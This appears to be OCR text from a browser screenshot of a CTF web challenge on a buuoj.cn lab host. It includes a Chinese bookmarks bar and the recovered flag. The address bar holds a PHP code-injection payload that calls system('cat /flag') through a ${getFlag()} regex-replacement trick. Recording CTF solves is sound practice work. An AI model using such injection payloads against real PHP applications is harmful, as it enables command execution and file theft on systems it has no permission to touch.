 不安全 4d13bfcf-007d-413d-b3d0-56e680f91582.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system(%27cat%20/flag%27); 1
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub C (17条消息) Web安... crawlaio/zsxqcra... »
flag{19f7f737-28ac-40bc-a392-1841a20faf37} system('cat /flag');